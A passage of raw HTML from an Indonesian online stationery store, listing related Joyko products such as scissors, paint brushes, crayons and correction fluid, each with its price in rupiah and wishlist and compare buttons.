}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.supplierstationery.com/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1823,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1823","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1719" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-waste-basket-wtbt-6002.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1719"><span class="product-image-wrapper"><!--mf_product_label_comment_1719--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-waste-basket-wtbt-sku-jk-wtbt-6001-jk-wtbt-6002-jk-wtbt-6003_qyvf2b6fcou1k3pq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6002&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1719 {
    width: 152px;
}
.product-image-container-1719 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6002&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat" href="https://www.supplierstationery.com/joyko-waste-basket-wtbt-6002.html">Joyko Waste Basket WTBT-6002 Tempat Sampah Jaring Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1719" data-price-box="product-id-1719">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1719"  data-price-amount="70800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1719" name="related_products[]" value="1719" /><label class="label" for="related-checkbox1719"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1719,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1719","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_439" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-brush-br-10-no-7.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-439"><span class="product-image-wrapper"><!--mf_product_label_comment_439--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Palet&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.7&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-439 {
    width: 152px;
}
.product-image-container-439 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.7&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Palet" href="https://www.supplierstationery.com/joyko-brush-br-10-no-7.html">Joyko Brush BR-10 No.7 Kuas Lukis Cat Air Cat Minyak Akrilik Set Palet</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="439" data-price-box="product-id-439">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-439"  data-price-amount="54700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox439" name="related_products[]" value="439" /><label class="label" for="related-checkbox439"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":439,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"439","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_630" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-cutter-l-500a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-630"><span class="product-image-wrapper"><!--mf_product_label_comment_630--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-l-500a-sku-jk-l500a_1hco0ic1jvtequcs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Cutter&#x20;L-500A&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-630 {
    width: 152px;
}
.product-image-container-630 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;L-500A&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.supplierstationery.com/joyko-cutter-l-500a.html">Joyko Cutter L-500A Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="630" data-price-box="product-id-630">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-630"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox630" name="related_products[]" value="630" /><label class="label" for="related-checkbox630"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":630,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"630","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1915" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-clear-sleeves-cs-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1915"><span class="product-image-wrapper"><!--mf_product_label_comment_1915--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clear-sleeves-cs-sku-jk-cs2335-jk-cs10a4-jk-cs11f4-jk-dk-1-jk-dk-2-jk-dk-3_cki3vbqetdxnp6bp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-10-A4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1915 {
    width: 152px;
}
.product-image-container-1915 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-10-A4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan" href="https://www.supplierstationery.com/joyko-clear-sleeves-cs-10-a4.html">Joyko Clear Sleeves CS-10-A4 Map Plastik L Transparan Bukaan Atas dan Kanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1915" data-price-box="product-id-1915">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1915"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1915" name="related_products[]" value="1915" /><label class="label" for="related-checkbox1915"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1915,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1915","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.supplierstationery.com/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1766,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1766","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_436" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-brush-br-10-no-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-436"><span class="product-image-wrapper"><!--mf_product_label_comment_436--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kuas&#x20;Lukis&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-436 {
    width: 152px;
}
.product-image-container-436 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.4&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.supplierstationery.com/joyko-brush-br-10-no-4.html">Joyko Brush BR-10 No.4 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="436" data-price-box="product-id-436">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-436"  data-price-amount="44300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox436" name="related_products[]" value="436" /><label class="label" for="related-checkbox436"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":436,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"436","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_660" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-desk-set-ds-19.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-660"><span class="product-image-wrapper"><!--mf_product_label_comment_660--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds15-jk-ds16-jk-ds16co-jk-ds17-jk-ds18-jk-ds19-jk-ds20-jk-ds21_kabsefemddkb8y0f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-19&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-660 {
    width: 152px;
}
.product-image-container-660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-19&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.supplierstationery.com/joyko-desk-set-ds-19.html">Joyko Desk Set DS-19 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="660" data-price-box="product-id-660">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-660"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox660" name="related_products[]" value="660" /><label class="label" for="related-checkbox660"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":660,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"660","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1733" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-water-color-wc-3-36.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1733"><span class="product-image-wrapper"><!--mf_product_label_comment_1733--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-36&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1733 {
    width: 152px;
}
.product-image-container-1733 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-36&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.supplierstationery.com/joyko-water-color-wc-3-36.html">Joyko Water Color WC-3-36 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1733" data-price-box="product-id-1733">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1733"  data-price-amount="40900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1733" name="related_products[]" value="1733" /><label class="label" for="related-checkbox1733"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1733,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1733","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_560" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-correction-fluid-cf-s228-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-560"><span class="product-image-wrapper"><!--mf_product_label_comment_560--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s228-besi-sku-jk-cfs228_nemhb7lnoj3thyv3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S228&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/></span></span>  <style>.product-image-container-560 {
    width: 152px;
}
.product-image-container-560 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S228&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.supplierstationery.com/joyko-correction-fluid-cf-s228-besi.html">Joyko Correction Fluid CF-S228 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="560" data-price-box="product-id-560">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-560"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox560" name="related_products[]" value="560" /><label class="label" for="related-checkbox560"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":560,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"560","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_415" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-binder-note-bn-101b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-415"><span class="product-image-wrapper"><!--mf_product_label_comment_415--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-415 {
    width: 152px;
}
.product-image-container-415 span.product-image-wrapper {
    padding-bottom: 125%;
